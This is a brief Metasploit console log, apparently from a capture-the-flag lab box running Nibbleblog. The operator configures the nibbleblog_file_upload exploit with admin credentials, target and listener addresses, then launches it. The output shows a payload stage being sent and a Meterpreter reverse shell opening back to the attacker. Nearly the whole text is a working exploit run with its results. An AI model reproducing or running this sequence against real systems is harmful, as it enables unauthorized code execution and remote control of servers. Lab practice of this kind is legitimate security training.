 msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
TARGETURI => /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST tun0
LHOST => 10.10.14.2
msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.75:49692) at 2023-10-01 20:58:37 +0200
meterpreter >